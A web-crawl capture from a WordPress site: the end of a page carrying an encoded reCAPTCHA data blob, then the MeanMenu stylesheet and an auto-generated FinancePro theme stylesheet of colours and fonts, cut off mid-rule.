THDtsOCNVxTw5olwr5xwr3Cl8Kkw7dYWVp8G8O7djM4w7IEeMKkOz/CrsOlw7lZwrrDocOFO8K8wrvCgxPCqUlnwqfDlsO1w4/DgHzDkcO3wp/CjMORK8KaIMKTQcKRwo/DisO1N8KOwrPCr8OIwpVgahTDqTzDnF53w7hDUMOSwq5WAMOEw48nQMK3GcOswrEpw6hERhLCmMKSYjbDqi7CuhnDj8KcL8Odw7Q+w7/DmlZkYBUNw61IwrM+RsKBUm/DrzRMfGfDssK6wohOc8KhZMKXwq8AacOUw541DSdAw4bDnMKBOkHDuMOxwoXDgMKvSipbwrRiEgZqED3DvQlPYkEewoLDmUgxXD5Ob8O5wrDDssKLwoTDimM5PD/CksOWCsOEH8Ohw7/CpCAww5lCdFHDrVk7wqnCjjBFwrzDuQ/DqsOTa8Kcw4U2w6ppwoNYwqYgwp5hw5LCni1bIsOAa8OIJBLCnnHCkAN+XzYSw5gdw6k6wpN9w4hvwpXCsMKlTcOkwpDCuxQPw4QwwpDDgwE2wrZ6wrLCmcO3B1LCvThVH8O3wpR8wpM4w7LCtkfDk8KCw5cZHmpXwpkBw4VVw4oCC3gswrXDpMKbVcOow7zCsls/wrU5QhZww4/[base64]/[base64]/CsV4Qw6FCUMKRw4LDgcOrNmICw6/[base64]/Cr8KgTcOZw7bDqDQEw7DCoEAJwpcAw4d0w5cmSMOFFsOUwrBQT8Odwq8SamBLw6YKF1hjw5o0DcOZwrXDpz7DksKWwrXClSjDrTPDksOXRcORO8KuwoQHw7ENN8KSw48QAcKrw6x1wpzDkmLDpWAsMwLDiiVkH8KJwpfDvMObcX/DqEZcwpoRw4AXwqXDjA4EbC7DpsO3wrpewpvDu8KnwoRpc2M7wr3DvsOswpDDgsKAwo05fcKjw7/DmsK8S8ODCcOOVRpXfMO9w4DCkQ8hwrXDo30Ww7BHw6rDgwNIVcKrL8K4YcOlQcO7w5ohCcOwCAXCqMOqcMKTwpMdbGnCjcK8wqHDjDnDtjIoRGgjXSAGwqnDjXjDuS7CpcO1AGrDjjvCqDrCpAnDkMKBwpkBwpw+KUdbw7TCpnNtw5/[base64]/[base64]/wpFuwq3DvcOWciHCgBLCisKZEcOCw6TChV3Ch8O/[base64]/CiFXDq8KTTMKAcGYwOMKxwrkTwo7CkydqKnRCIBFhwqTDh2w5w4AqwrFFP1/[base64]/Dl8OnDcK9dsOKIBYZwpLCrX/[base64]/EsOrw53CoMOLw5HDssKkM8OsAxDDl8KkNMOrSw7DhMKSwqR5wrfDu8OTw5TCnDLCsVTCjMK3bWTClHnCjXQmwr/CnsONwr8ww6/[base64]/ClMKUwol4w6zDq8O3w7fDlsK9VsKBODbCm8OOw5nCuybDkQ/[base64]/CusOzL8O2wr9dc8OfUhktwqNBw7zCv8O6MgxEw7Mzw4PDhBJCw4ALQzV7E8OUDgHCm8K+wrvDunvDmToqfzsfEsKbTMOjwp7DpD9QeXzCsMOpMcKxRmZBUhluw6nCsRcvP3pbw7PCssO/[base64]/wqMGw68Md8KJwobCiWHDu8KHw47DpcOJaUbCrcOUw6XCkxTCqMKaS3XCqnZFw6/CncOMwoF9EcKmw7XCpz8Yw5Rrw4PDhMO1UMOeexXCqcO2JV/[base64]/w5ZKw4zCiMOWS3RRPwPCisOdw7rDkh/[base64]/Dqg3CrMONwp7DgMK3fsO7MxbCpsOWAcKYLTlVY0NxIQXCsm5tw7rCuCfDhE3Dg8OKFcK0LGhZET3DicKUw498Nn3DlcKmwqvCncK+wpk5FMOlw4BDCcKbacO+csOlw4jDjcKcFWvCmBlaN3w5woV8c8KJSXtvMcOdw4/ChcOIwo0gI8KNw73Clxgvw4HCo8OYw7/[base64]/DpMOyARTDlsKLB8O9w4wkZX7DrXciw6LDhF8tw7RQwoVZwqvCt8KWwqvCmVQwwpLDnyURPcK/fAocW8OCHUdHwr0dw4oeFC7DsHfCm8O2w5Fpw5zDvsO0w7phw4Fww7BYwpTDs8O4dMOgPiFpCgTCv8KRwqg3wo/[base64]/wonDuS4twpouw73CvgDCuj/[base64]/ZzEbw5nDi8KiHsOyDsKaw4tUEHzCrE3DhXJdwqgpbcKUw4nCrcK6b8K0GV/CksORGsONAsKFChPCrsOww7nDujDDigptwq4AP8K9wr0ew6/CscOUGQbCh8Ovwp8BBDF7w6t+RA1VwodHQMOFwp/DucO4fkIfShzDosKuw6XDl0jCkcOmTMOrBkzDqsKGK33CrxUTA3ZmTcKdw6zDs8K/wq/CoTc6DcOze2nCmWkWwohswqfDj8KPCg5SKcKWYcO/WzzDjwjDjsO6DWl0WX80wq/DlV/DiEnCrQzDmMOyMMK5KcOcwprCusOUJCFqwrbCtMOQFDtIw47DqMOVwrrDucOGdMK9a3pYw7YFwrJnwq7DmcOLw54IB3XCmsOWw6B5YA0cwrcdBsKsSxnCgm9/[base64]/w48Mw6zDt3J3XsOEfB8oHHfCo3/Dpzt/wpdUw5XCssOCJsKIRlFkcsO4EMOJwpQlwo9YMhzDridTM8K5aXjDgx7DnsOxwpAbVMKzQ8Opw59QwphKw57Cvy9nw54PwpdbdcK4N1Enw5PCqcK/LArDhcOcw5puwpQOwoEfd2vDl3XDk0XDhxgTKgR4a8KmKsKUw6IpLRXDssKIw67Cq8K4TlTDlGjCjsOuFcOZHQDCnsKRw6IIw6dnwqzDm3ECwqzCkg/CjsKvwqltOR5bw7AiwpbCl8ONcBbDpTbDsMKffsOaXUV4wqzDtC/CkXEZdsOywr1gSMKgJ2EiwqFPI8OaecOoYMO/BBEfwqQIw7bDrsOWwoLCnsOQwohIw5jDisONGsKMRcOVKibCnnfDvT7Ctn4cw5fDh8Ocw5Fcwq/CvcKIc8OrwrR/wpjCmMK6w6jCg8K0w57CvwnCiTLChCR3dcKAUcO4UlYMw5Zewoo8woTCuMKDWXrDmkw9D8KfFVzDgQYtWcKawqXCrMK6woXClsO1UEjDq8KYwpINw4LDiAPDiCEow6DDpU8gw7TCicKjZsOOwozDs8K9UmkQw4rDm0Y/GMKDwrEUT8KZw6BFWCxoJMOpDsKQRlfDqlspwodVw6HDosKXwq0kGsORw6/CtsOrwqXDsWHDuWpMwpTCpcKZwp/DnsOhS8K7w58UAXcRaMOdw6HDoAcGJjXCrMO5RlRcwq3DrBtswoFqcsKSKMKkd8OFZzYKbsOvw7TCjnEMw6BWEsKewqFDb3zDjcOzworDq8KfesOZZw/[base64]/[base64]/[base64]/DkgLDr0fDsGFsasOmMsOswozDrMOkwqlzwoRDaWVjE8OXwpMcD8O+VA/Cg8KpQ0/CkhklRSJwNFzCssKOwoQvTwjCicKVY2jDuy3Cp8Kuw7hVLMOTwrDCvsOJTMOYHlfDp8KWwpsswq3DicKTwpDDuk/CnRQLw6wXwowbw7PChMKTwoPDu8OARMKHAcOzw7lkwrzDtMKOwq9Uw7jCrgtaI8K/P8KVaxPCmcKQC1TCuMOBw6UTw7JAw6M3C8ONR8OUw4lOw4zDi1PDuMKrw5HCqsOlDRA8w60XesKrbsKNdsKoQcOISAPChDMawo/DksOrw7bChkd+VcKfa0c/SMKawr1lw4MgaBzDuxBOw4Yvw43CksKbw48jJcO1wozDkMObO3rCh8KKw7o3w6V7w44wJ8Kkw5VPw6dtTiHCuwjCk8K3wqYlw4wew6vCmcK9A8KmTkDDmsKGAsO/L1TDicK9UQ/CoQlNYgTDixLDplZffMO1CMKewonDt8KjIcKew7Qzw6ciaGo0wqkmw57CtMOJQsKfw44ewpU0IMK3wrXCm8OiwpEqEcKWw54ow47CmFrCk8Kqw7DDgMK8wpt/FsKhBMKgw7fDoUbCnsOrwrBjNBsRKVPCpMKjSEgiL8KEBF/ClMO0wpvDphgFw6PDt2fCixnCuBpUJMOVw7bDrUdJwq/DkA5CwqDDoUTChMK8f1Y7wrnDusKTw5vDtknCgsOmGcOTSVoICRt/SMOowq7DhUBSWjjDl8ONwpTDjsKEZsKLw5JAdHvClMKFYAk0wrbCtMO3w69tw6ULw63CmcOmFX0/[base64]/CrMO9w7zDlVZxBMKQwoIQNErDrkMbfMOCLcOWwq9Rw6ZJwrAaw6HDr8KFBsKqScKzw5DCuE/[base64]/[base64]/ClRR5E8KuBMKMw4LCtzjCvH4Fwp87wpZWw45Pw5HDisK2w6rDm8K+PiDDmCEueF5fFT4LwohnwqUfwoocw79mABzClkPChMKmwqc2w79ww6vCuF5aw6rChCDCgcK2w53CoRDDjQnCtMOlOSZHIcOnw6J/wrrClcKiwpUVwp5Zw4gJZMOwwqzDksKoLCfCrMOPwp0Kw6DDrWBfw4TDqMK0P0EuXB3CiyJ+ZMO8c03CocKrwq7CnHLCnMOKw4TDisKGwpwfM8KvQ8OAXMO0wqzDox9wwppzw7jCsjwFAsKPbsKHYGrCuVsDHcOBwqrDmcO+Cy0bA0DCqkvCkCbCrWp+F8OgQMK/dzXCqkLDiwrDoUbDqsOLW8OcwrbCvcOfwqdcLz3DncO+EcOtwqnCl8KuJcKHZTRVemDDqMOpC8K1CQsJw5BTwqzDszAbwpLDu8KVwr0nw58PVWcEBwJOw5lLwq/DslkpRMOuw63CgXIhGijDuBpPBMKGR8OHURjClsOrw5oIdsOWKCsAwrIfw7M\\u003d\x22],null,[\x22conf\x22,null,\x226LdFQqYUAAAAAJkgsOkLlG4a7Fodlg0ANZIkmA7K\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://wallpaperkenya.co.ke:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Mj7raovjAIn3/HfFKMEEEnBLx91UEn8LxfzML4LIPQE\\u003d\x22,1,0,null,1,1769117535515,0,0,[110,229,194,45,17],null,[100],\x22RC-l6DP64ghGFIMZw\x22,null,null,null,null,null,\x220dAFcWeA7X99MgSWzrs-aMnKkDIfytgUcpmb41aF4z1OauX2fgyVfqTgYS9Gmqh41Ep1ygNKrZXlzxsISgmW88KkO5LEJNsTLaKA\x22,1769200335632]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/css/meanmenu.css?ver=1.6.3
body_size: 417
content:
/* MeanMenu 2.0.7 - Modified  */

a.meanmenu-reveal {

	display: none;

}

.mean-container .mean-bar {

	width: 100%;

	position: relative;

	background: #ffffff;

	padding: 4px 0;

	min-height: 42px;

	z-index: 999999;

	border-bottom: 2px solid #26c6da;

}

.mean-container .mean-bar .logo-small{

	max-height: 26px;

	padding: 8px 15px;

}

.mean-container a.meanmenu-reveal {

	width: 22px;

	height: 22px;

	padding: 15px 25px;

	position: absolute;

	top: 0;

	right: 0;

	cursor: pointer;

	color: #26c6da;

	text-decoration: none;

	font-size: 16px;

	text-indent: -9999em;

	line-height: 22px;

	font-size: 1px;

	display: block;

	font-family: Arial, Helvetica, sans-serif;

	font-weight: 700

}

.mean-container a.meanmenu-reveal span {

	display: block;

	background-color: #26c6da;

	height: 3px;

	margin-top: 3px;

}

.mean-container .mean-nav {

	width: 100%;

	background: #ffffff;

	margin-top: 0px;

}

.mean-container .mean-nav ul {

	list-style-type: none;

	margin: 0;

	padding: 0;

	width: 100% !important;

}

.mean-container .mean-nav ul li {

	border-top: 1px solid #dddddd;

	position: relative;

	width: 100%

}

.mean-container .mean-nav ul li a {

	display: block;

	color: #333333;

	font-size: 15px;

	width: 90%;

	padding: 0.5em 5%;

	margin: 0;

	text-align: left;

	text-decoration: none;

	font-weight: 600;

	line-height: 21px;

}

.mean-container .mean-nav ul li li a {

	width: 80%;

	padding: 0.5em 10%;

	text-shadow: none!important;

	visibility: visible;

	text-transform: inherit;

}

.mean-container .mean-nav ul li a:hover,

.mean-container .mean-nav > ul > li.current-menu-item > a {

	color:#26c6da;

}

.mean-container .mean-nav ul li.mean-last a {

	border-bottom: 0;

	margin-bottom: 0;

}

.mean-container .mean-nav ul li li li a {

	width: 70%;

	padding: .5em 15%

}

.mean-container .mean-nav ul li li li li a {

	width: 60%;

	padding: 1em 20%

}

.mean-container .mean-nav ul li li li li li a {

	width: 50%;

	padding: 1em 25%;

}

.mean-container .mean-nav ul li a.mean-expand {

	margin-top: 1px;

	width: 26px;

	height: 27px;

	padding: 5px 12px!important;

	text-align: center;

	position: absolute;

	right: 0;

	top: 0;

	z-index: 2;

	font-weight: 700;

	background: rgba(255,255,255,.1);

	border: 0!important;

	border-left: 1px solid rgba(255,255,255,.4)!important;

	border-bottom: 1px solid rgba(255,255,255,.2)!important;

	color:#26c6da;

}

.mean-container .mean-nav ul li a.mean-expand:hover {

	background: none;

}

.mean-container .mean-push {

	float: left;

	width: 100%;

	padding: 0;

	margin: 0;

	clear: both;

}

.mean-nav .wrapper {

	width: 100%;

	padding: 0;

	margin: 0;

}

.mean-container .mean-bar, .mean-container .mean-bar * {

	-webkit-box-sizing: content-box;

	-moz-box-sizing: content-box;

	box-sizing: content-box;

}

.mean-container .mean-push{float:left;width:100%;padding:0;margin:0;clear:both}

.mean-nav .wrapper{width:100%;padding:0;margin:0}

.mean-container .mean-bar,.mean-container .mean-bar *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}

.mean-remove{display:none!important;}

.mean-bar img {

	padding: 4px 15px;

}

--- FILE ---
content_type: text/css
request_url: https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/css/generated-style.css?ver=1.6.3
body_size: 4162
content:
/* This file is auto generated based on theme options. DO NOT MODIFY THIS FILE */
 .financepro-primary-color { color: #cb1011; } .financepro-primary-bgcolor { background-color: #cb1011; } #tophead .tophead-contact .fa, #tophead .tophead-address .fa, #tophead .tophead-social li a:hover { color: #cb1011; } #tophead { background-color: #dd3333; } #tophead, #tophead a, #tophead .tophead-social li a { color: #ffffff; } .trheader #tophead, .trheader #tophead a, .trheader #tophead .tophead-social li a { color: #ffffff; } .site-header .main-navigation ul li a { font-family: Roboto, sans-serif; font-size : 15px; font-weight : 500; line-height : 24px; color: #dd3333; text-transform : uppercase; font-style: normal; } .site-header .main-navigation ul.menu > li > a:hover, .site-header .main-navigation ul.menu > li.current-menu-item > a, .site-header .main-navigation ul.menu > li.current > a { color: #222222; } .site-header .main-navigation ul li a.active { color: #222222 !important; } .bottomBorder {  border-bottom: 2px solid #cb1011; } .site-header .main-navigation ul li ul li { background-color: #cb1011; } .site-header .main-navigation ul li ul li:hover { background-color: #a51c2d; } .site-header .main-navigation ul li ul li a { font-family: Roboto, sans-serif; font-size : 15px; font-weight : 400; line-height : 21px; color: #ffffff; text-transform : inherit; font-style: normal; } .site-header .main-navigation ul li ul li:hover > a { color: #ffffff; } .stick .site-header { border-color: #cb1011} .site-header .main-navigation ul li.mega-menu > ul.sub-menu { background-color: #cb1011} .site-header .main-navigation ul li.mega-menu ul.sub-menu li a { color: #ffffff} .site-header .main-navigation ul li.mega-menu ul.sub-menu li a:hover { background-color: #a51c2d; color: #ffffff; } .mean-container a.meanmenu-reveal, .mean-container .mean-nav ul li a.mean-expand { color: #222222; } .mean-container a.meanmenu-reveal span { background-color: #222222; } .mean-container .mean-bar { border-color: #222222; } .mean-container .mean-nav ul li a { font-family: Roboto, sans-serif; font-size : 14px; font-weight : 400; line-height : 21px; color: #dd3333; text-transform : uppercase; font-style: normal; } .mean-container .mean-nav ul li a:hover, .mean-container .mean-nav > ul > li.current-menu-item > a { color: #222222; } .header-icon-area .cart-icon-area .cart-icon-num { background-color: #222222; } .additional-menu-area a.side-menu-trigger:hover, .trheader.non-stick .additional-menu-area a.side-menu-trigger:hover { color: #222222; } .site-header .search-box .search-text { border-color: #222222; } .header-style-3 .header-contact .fa, .header-style-3 .header-social li a:hover, .header-style-3.trheader .header-social li a:hover { color: #222222; } .header-style-3.trheader .header-contact li a, .header-style-3.trheader .header-social li a { color: #dd3333; } .header-style-4 .header-contact .fa, .header-style-4 .header-social li a:hover, .header-style-4.trheader .header-social li a:hover { color: #222222; } .header-style-4.trheader .header-contact li a, .header-style-4.trheader .header-social li a { color: #dd3333; } .header-style-5 .header-menu-btn {  background-color: #cb1011; } .trheader.non-stick.header-style-5 .header-menu-btn {  color: #dd3333; } .header-style-6 .header-address li i, .header-style-6 .site-header .main-navigation .nav-area .header-cta a:hover {  color: #cb1011; } .header-style-6 .site-header .main-navigation .nav-area {  background-color: #cb1011; } .header-style-6.stick .site-header::before {  background-color: #cb1011; } .header-style-7 .site-header .menu-7 .main-navigation .nav-area .header-cta a {  background: #cb1011; } .header-style-7 .header-address li i {  color: #cb1011; } .header-style-6.non-stickh .header-area:before {  background: #cb1011; } .header-style-6 .h6-fixed:before { background: #cb1011; } .entry-banner .entry-banner-content h1 { color: #1e73be; } .breadcrumb-area .entry-breadcrumb span a { color: #f8f8f8; } .breadcrumb-area .entry-breadcrumb span a:hover { color: #cb1011; } .breadcrumb-area .entry-breadcrumb { color: #c6c6c6; } .breadcrumb-area .entry-breadcrumb > span:last-child { color: #cb1011; } .scrollToTop { background-color: #cb1011; } .footer-top-area { background-color: #222229; } .footer-top-area .widget h3 { color: #ffffff; } .footer-top-area .widget { color: #f5f5f5; } .footer-top-area a:link, .footer-top-area a:visited { color: #f5f5f5; } .footer-top-area a:hover, .footer-top-area a:active { color: #cb011b; } .footer-bottom-area { background-color: #1c1c21; } .footer-bottom-area .footer-bottom-left { color: #b1b1b1; } .search-form .input.search-submit { background-color: #cb1011; border-color: #cb1011; } .search-form .input.search-submit a:hover { color: #cb1011; } .search-no-results .custom-search-input .btn{  background-color: #cb1011; } .widget ul li a:hover { color: #cb1011; } .sidebar-widget-area .widget h3.widgettitle:after { background-color: #cb1011; } .sidebar-widget-area .widget_tag_cloud a { color: #222222; } .sidebar-widget-area .widget_tag_cloud a:hover { background-color: #cb1011; } .sidebar-widget-area .widget h3.widgettitle:after {  background: #cb1011; } .sidebar-widget-area .widget .rt-slider-sidebar .rt-single-slide .testimo-info .testimo-title h3 {  color: #cb1011; } .sidebar-widget-area .widget ul li a:before {  color: #cb1011; } .sidebar-widget-area .widget ul li a:hover {  color: #cb1011; } .sidebar-widget-area .widget ul li.active a {  color: #cb1011; } .sidebar-widget-area .widget ul li.active a:before {  color: #cb1011; } .sidebar-widget-area .widget_tag_cloud a {  color: #222222;  border: 1px solid #222222; } .sidebar-widget-area .widget_tag_cloud a:hover {  background-color: #222222; } .sidebar-widget-area .widget_search form button {  background: #cb1011; } .single-fin_case .sidebar-widget-area .custom-widget .menu li a:before, .single-fin_service .sidebar-widget-area .custom-widget .menu li a:before {  color: #cb1011; } .single-fin_case .sidebar-widget-area .custom-widget .menu li a:hover, .single-fin_service .sidebar-widget-area .custom-widget .menu li a:hover {  background: #cb1011; } .single-fin_case .sidebar-widget-area .custom-widget .menu li.active a, .single-fin_service .sidebar-widget-area .custom-widget .menu li.active a {  background: #cb1011; } .single-fin_case .sidebar-widget-area .custom-widget .menu li.current-menu-item a, .single-fin_service .sidebar-widget-area .custom-widget .menu li.current-menu-item a { background: #cb1011; } .footer-top-area .search-form input.search-submit { color: #cb1011; } .footer-top-area ul li:before { color: #222222; } .footer-top-area ul li a:before { color: #cb1011; } .footer-top-area .rt_footer_social_widget .footer-social li a {  color: #cb1011; } .footer-top-area .search-form input.search-submit {  color: #cb1011; } .footer-top-area ul li a:before {  color: #cb1011; } .footer-top-area .stylish-input-group .input-group-addon button {  background: #cb1011; } .footer-top-area .search-form button { background-color: #cb1011; } body { font-family: Open Sans, sans-serif;; font-size: 15px; line-height: 26px; font-weight: 400; } h1 { font-family: Roboto; font-size: 40px; line-height: 44px; font-weight: 500; } h2 { font-family: Roboto, sans-serif;; font-size: 28px; line-height: 31px; font-weight: 500; } h3 { font-family: Roboto, sans-serif;; font-size: 22px; line-height: 30px; font-weight: 500; } h4 { font-family: Roboto, sans-serif;; font-size: 16px; line-height: 18px; font-weight: 500; } h5 { font-family: Roboto, sans-serif;; font-size: 14px; line-height: 16px; font-weight: 500; } h6 { font-family: Roboto, sans-serif;; font-size: 12px; line-height: 14px; font-weight: 500; } a:link, a:visited, .entry-footer .about-author .media-body .author-title, .entry-title h1 a{ color: #cb1011; } .entry-content a { color:#cb1011; } .entry-footer .tags a:hover, .entry-title h1 a:hover { color: #222222; } .comments-area .main-comments .replay-area a, #respond form .btn-send, .blog-style-2 .readmore-btn { background-color: #cb1011; } .comments-area .main-comments .replay-area a:hover, #respond form .btn-send:hover, .blog-style-2 .readmore-btn:hover { background-color: #cb1011; opacity: 0.8;  color: #ffffff; } blockquote p:before{  color: #cb1011; } .error-page-area { background-color: #cb011b; } .error-page-area .error-page, .error-page-area .error-page h3 { color: #ffffff; } .comments-area h3:before{ background: #222222; } #respond form .btn-send:hover {  color: #ffffff; } .item-comments .item-comments-list ul.comments-list li .comment-reply {  background-color: #cb1011; } .item-comments .item-comments-form .comments-form .form-group .form-control {  background-color: #222222; } .rdtheme-button-1 { color: #cb1011; } .rdtheme-button-1:hover { background: #cb1011; } .rdtheme-button-2 { background: #cb1011; } .rdtheme-button-2:hover { color:#cb1011; background: #222222; } .entry-content .view-all-accent-btn, .view-all-accent-btn { background: #cb1011; } .entry-content .view-all-accent-btn, .view-all-accent-btn:hover { background: #222222; color: #cb1011; } .ghost-btn { border: 2px solid #222222; } .ghost-btn:hover { background: @secondaryColor; color: #cb1011; } .entry-content .pricetable-btn { background: #222222; border: 2px solid #222222; } .default-big-btn { background: #cb1011; } .default-big-btn:hover { background: #222222; } .entry-content .isotop-btn a { border: 1px solid #cb1011; } .entry-content .isotop-btn a:hover { border: 1px solid #cb1011; background: #cb1011; } .entry-content .isotop-btn .current { border: 1px solid #cb1011; background: #cb1011; } .entry-header .entry-meta ul li i , .entry-header .entry-meta ul li a i:hover , .entry-footer ul.item-tags li a:hover, .title-default-left, .title-default-left a, .entry-header .entry-meta ul li a:hover { color: #cb1011; } .title-bar-medium-left:before { background: #222222; } .blog-layout-1 .entry-header .entry-thumbnail-area .post-date1 {  background: #cb1011; } .blog-layout-1 .entry-header .entry-content h3 a:hover {  color: #cb1011; } .blog-layout-1 .entry-header .entry-content .rdtheme-button-7{ border: 1px solid #cb1011; color: #cb1011; } .blog-layout-1 .entry-header .entry-content .rdtheme-button-7:hover{ background: #cb1011; } .blog-layout-2 .entry-header .entry-content h3 a:hover , .blog-layout-2 .entry-header .entry-meta ul li i , .blog-layout-2 .entry-header .entry-meta ul li a:hover {  color: #cb1011; } .blog-layout-3 .entry-header .entry-content h3 a:hover {  color: #cb1011; } .blog-layout-3 .entry-header .entry-content .rdtheme-button-7{ border: 1px solid #cb1011; color: #cb1011; } .blog-layout-3 .entry-header .entry-content .rdtheme-button-7:hover{ background: #cb1011; } .blog-layout-3 .entry-header .entry-meta ul li i {  color: #cb1011; } .blog-layout-3 .entry-header .entry-meta ul li a:hover {  color: #cb1011; } .pagination-area li.active a:hover, .pagination-area ul li.active a, .pagination-area ul li a:hover, .pagination-area ul li span.current{ background-color: #cb1011; } .cf7-quote-submit input {  border: 2px solid #222222; } .cf7-quote-submit input:hover {  background-color: #222222 !important; } .contact-form h2:after {  background: #cb1011; } .contact-form legend {  color: #222222; } .contact-form .wpcf7-submit.contact-submit {  background: #cb1011; } .contact-form .wpcf7-submit.contact-submit:hover {  background: #222222; } .case-single-detail .entry-meta ul li i , .case-single-detail .entry-meta ul li a:hover {  color: #cb1011; } .rt-team-single .detail-image ul li i , .rt-team-single .detail-content .position:after {  background: #cb1011; } .rt-team-single .detail-content ul.social-icons li a {  color: #cb1011; } .rt-team-single .detail-content ul.social-icons li a:hover {  background: #cb1011;  border: 1px solid #cb1011; } .rt-request-call-one .request-form:before {  background: #222222; } .rt-request-call-two .request-form .form-group.margin-bottom-none .default-big-btn:hover , .rt-request-call-three .request-form .form-group.margin-bottom-none .default-big-btn:hover {  color: #cb1011; } .rt-request-call-one .request-form .form-group.margin-bottom-none .default-big-btn {  background: #cb1011 none repeat scroll 0 0; } .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .rt-woo-nav .owl-custom-nav-title::after, .rt-woo-nav .owl-custom-nav .owl-prev:hover, .rt-woo-nav .owl-custom-nav .owl-next:hover, .woocommerce ul.products li.product .onsale, .woocommerce span.onsale, .woocommerce a.added_to_cart, .woocommerce div.product form.cart .button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, p.demo_store, .woocommerce-message::before, .woocommerce-info::before, .woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit:disabled:hover, .woocommerce #respond input#submit[disabled]:disabled:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled:hover, .woocommerce a.button[disabled]:disabled:hover, .woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button[disabled]:disabled:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button[disabled]:disabled:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a { background-color: #cb1011; } .woo-shop-top .view-mode ul li:first-child .fa, .woo-shop-top .view-mode ul li:last-child .fa, .woocommerce ul.products li.product h3 a:hover, .woocommerce ul.products li.product .price, .woocommerce .product-thumb-area .product-info ul li a:hover .fa, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce div.product .product-meta a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce a.woocommerce-review-link:hover { color: #cb1011; } .woocommerce-message, .woocommerce-info { border-color: #cb1011; } .woocommerce .product-thumb-area .overlay { background-color: rgba(203, 16, 17, 0.8); }.section-title h2:after {  background: #cb1011; } .entry-content .rdtheme-button-5:hover, .rdtheme-button-5:hover {  color: #cb1011; } .entry-content .rdtheme-button-6, .rdtheme-button-6 {  border: 2px solid #cb1011;  color: #222222; } .entry-content .rdtheme-button-6:hover, .rdtheme-button-6:hover {  background: #cb1011; } .entry-content .rdtheme-button-7, .rdtheme-button-7 {  border: 2px solid #cb1011;  color: #cb1011; } .entry-content .rdtheme-button-7:hover, .rdtheme-button-7:hover {  background: #cb1011; } .owl-theme .owl-controls .owl-prev {  border: 1px solid #cb1011; } .owl-theme .owl-controls .owl-next {  border: 1px solid #cb1011; } .rt-owl-nav-1 .owl-carousel .owl-nav .owl-prev {  border: 1px solid #cb1011;  color: #cb1011; } .rt-owl-nav-1 .owl-carousel .owl-nav .owl-prev:hover {  background-color: #cb1011; } .rt-owl-nav-1 .owl-carousel .owl-nav .owl-next {  border: 1px solid #cb1011;  color: #cb1011; } .rt-owl-nav-1 .owl-carousel .owl-nav .owl-next:hover {  background-color: #cb1011; } .rt-owl-nav-1 .owl-carousel .owl-dots .owl-dot span:hover span {  background: #cb1011; } .rt-owl-nav-1 .owl-carousel .owl-dots .owl-dot.active span {  background: #cb1011; } /*owl nav: top position*/ .rt-owl-nav-3 .owl-custom-nav .owl-prev {  color: #cb1011;  border: 1px solid #cb1011; } .rt-owl-nav-3 .owl-custom-nav .owl-prev:hover {  background-color: #cb1011; } .rt-owl-nav-3 .owl-custom-nav .owl-next {  color: #cb1011;  border: 1px solid #cb1011; } .rt-owl-nav-3 .owl-custom-nav .owl-next:hover {  background-color: #cb1011; } .rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-next, .rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-prev {  color: #cb1011;  border: 1px solid #cb1011; } .rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-prev:hover , .rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-next:hover {  background-color: #cb1011; } .rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dot span:hover span , .rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dot.active span {  background: #cb1011; } .rt-owl-nav-4 .owl-theme .owl-nav > div {  background-color: transparent !important;  color: #222222; } .rt-vc-counter .rtin-counter-content .rt-counter , .rt-vc-counter .rtin-counter-content .rtin-title {  color: #cb1011; } .rt-cta {  background: #cb1011;  padding: 45px 0 50px; } .rt-about-one .rtin-about-content-center .rtin-about-content h2:after {  background: #cb1011; } .rt-about-one .rtin-about-content-center .rtin-about-content h2 span {  color: #cb1011; } .rt-about-one .rtin-about-content-center .rtin-about-content h3.about-name {  color: #cb1011; } .rt-service-layout-2 .rtin-single-feature-slide .rtin-feature-slide-content, .rt-service-slider-one .rtin-single-feature-slide .rtin-feature-slide-content {  background: rgba(203, 16, 17, 0.8); } .rt-service-slider-two .section-title h2:after {  background: #cb1011; } .rt-service-slider-two .rtin-single-feature-slide:hover .rtin-feature-slide-content h3 a {  color: #cb1011; } .rt-service-slider-three .rtin-single-feature-slide:hover h3 {  background: #cb1011; } .rt-service-slider-five .rtin-single-service h3 a {  background: rgba(203, 16, 17, 0.8); } .rt-service-slider-five .rtin-single-service .overley , .rt-service-slider-five .rtin-single-service:hover h3 a {  background: #cb1011; } .rt-vc-title h2:after {  background: #cb1011; } .rt-info-text.layout1 i {  color: #cb1011; } .rt-info-text.layout2 i {  color: #cb1011; } .rt-info-text.layout3 i {  color: #cb1011; } .rt-info-text.layout3 i:after {  background: rgba(203, 16, 17, 0.8); } /*layout 4*/ .rt-info-text.layout4 i {  color: #cb1011; } /*layout 5*/ .rt-infobox-5 .rtin-single-info .rtin-info-item-icon {  color: #cb1011; } .rt-infobox-5 .rtin-single-info .rtin-info-item-icon h3 a {  color: #222222; } /*layout 6*/ .rt-infobox-6 .rtin-info-icon { color: #cb1011; } .rt-infobox-6 .rtin-info-icon:after {  background: rgba(203, 